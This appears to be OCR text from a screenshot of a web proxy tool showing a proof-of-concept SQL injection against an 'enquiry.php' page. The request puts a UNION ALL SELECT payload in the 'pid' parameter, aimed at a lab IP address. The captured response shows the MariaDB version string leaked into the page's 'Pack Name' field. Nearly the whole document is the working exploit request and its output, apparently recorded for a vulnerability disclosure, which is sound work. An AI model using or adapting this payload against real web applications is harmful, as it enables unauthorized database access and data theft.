 Pretty Raw Hex Chinese \n
1 GET /enquiry.php?pid=
pid=-8993'+UNION+ALL+SELECT+NULL,version(),NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--+CVWw HTTP/1.1
2 Host: 192.168.20.133
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Mobile Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-platform: "Android"
9 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="125", "Google
Chrome";v="125"
10 sec-ch-ua-mobile: ?1
11 Connection: keep-alive
12
13
Pretty Raw Hex Render MarkInfo Chinese \n
179 <tr>
<td class="paraText" width="900px">
180 <table cellpadding="0" cellspacing="0" width="
900px">
181 <td>
182
183 <table border="0"; width="600px" height="400px
" align="center" >
184
185 <form method="post" enctype="
multipart/form-data">
186 <tr>
<td colspan="3" class="middletext">
Package Id:&nbsp;&nbsp;&nbsp;
</td>
</tr>
187 <tr>
<td colspan="3" class="middletext">
Pack
Name:&nbsp;&nbsp;&nbsp;10.4.32-MariaDB
</td>
</tr>
188 <tr>
<td class="lefttxt">
Name:
</td>
<td>
<input type="text" name="t1" required
pattern="[a-zA-z1 _]{3,50}"
title"Please Enter Only Characters and
numbers between 1 to 50 for Name"/>
</td>